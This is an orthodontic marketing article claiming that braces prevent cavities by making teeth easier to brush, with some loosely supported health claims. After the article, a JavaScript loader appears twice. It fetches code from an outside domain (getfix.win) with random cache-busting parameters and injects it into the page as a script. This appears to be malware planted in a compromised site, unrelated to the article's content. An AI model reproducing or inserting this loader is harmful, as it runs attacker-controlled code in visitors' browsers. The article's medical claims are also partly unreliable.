Braces have been a staple of aesthetics and health for the better part of five decades now. It’s the premier means of getting those pearly whites lined up. Some of us got them when we were kids, some of us adults, and a lot of us are still considering them. Whatever your reasons for putting off braces may be, know that they are of great benefit across the board. They’re even more helpful than we think. There’s a whole host of things that braces can do aside from straightening teeth. Did you know that braces have been associated with a decrease in cavities? Seems a bit out there, huh?
Well, like many medical mechanisms, some phenomenons seem like they shouldn’t make sense. But ultimately, pathophysiology and treatments have a wide range of twists, turns, and effects. Here’s how braces prevent cavities, as well as do a few other things you might not have expected.
How Cavities Start
Cavities are, essentially, holes in your teeth. That’s why they can be painful. At the center of a tooth is a set of nerves. The deeper the hole, the more exposed it is. These areas of dissolved enamel can even harbor the very bacteria that caused it. Bacteria?! Yes, bacteria. It’s those little microscopic bugs that do the damage. According to Phoenix orthodontist and award-winning researcher Dr. Courtney Dunn, cavities come from bacteria such as Streptococcus mutans that group together and create what we call “biofilms”.
They also happen to secrete a lot of lactic acid as a byproduct of sugar metabolism. So if you’re got an entire film full of acid-producing bacteria on a surface that can potentially be corroded by acid, you’re bound to see some damage. This is one of the reasons why doctors recommend that you limit simple sugars in your diet. The combination of that and not brushing your teeth is a sure-fire way to get cavities. Fortunately for us, we have an inexpensive, practical, and easy set of solutions: brush, floss, rinse.
Misaligned Teeth and Excessive Cavities
If you have a poor bite or overcrowding of teeth, there are angles and areas that one might not be able to get to while brushing. When we brush, we tend to focus on the superficial area. We tend to brush the outside. That’s only half the surface area of your teeth. This is exacerbated by the malocclusion of teeth. As we mentioned in the previous section, cavities are caused by S. mutans biofilms that secrete lactic acid.
If you only brush one side, the superficial side, you’ve got a whole colony that can grow from the back to the front while still spewing out corrosive material. Even if you do a fairly thorough job of brushing your teeth, having a “poor bite” makes it near impossible to get the totality of your teeth’s surface area.
Braces: A Surprising Solution
This is where braces come in. If you get yourself a brand-spanking-new set of braces, you’re on the road to having the smile of your dreams. More than that, you’ll be aligning your teeth in a manner that is conducive to manual brushing. We all need to get our biannual oral checkup, sure. But a big chunk of health and hygiene is up to us. Doctors are there in case something goes wrong and/or support our healthy habits. Braces give us the ability to cover more surface area with our bushing, knocking out those pesky bacterial films and preventing cavities.
Other Supporting Advantages To Braces
Aside from preventing cavities, getting braces can do wonders for your bite. A misaligned bite can screw up the even distribution of force when chewing, biting, and clenching, putting uneven stress on different teeth and areas of your jaw. Because of this, those stressed teeth can be more susceptible to chipping and breaking over long periods. On an interesting note, teeth are vascular structures. Having teeth crowded in some areas and less in others can create an uneven distribution of blood and nutrients to the area. Because of this, the gum itself can start to erode.
That erosion makes it less likely for one to be able to sustain various implanted structures in the event they want to do so. Braces, because of its ability to align and fill gaps, keeps an even and well-spaced set of structures to keep vascular.
There isn’t much of a downside to getting braces. There are so many advancements and styles in this day and age. They’re not your braces from 80’s movies. So if you’re due for a set, what are you waiting for? More cavities? Receding gums? Call your orthodontist and schedule an appointment today.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();





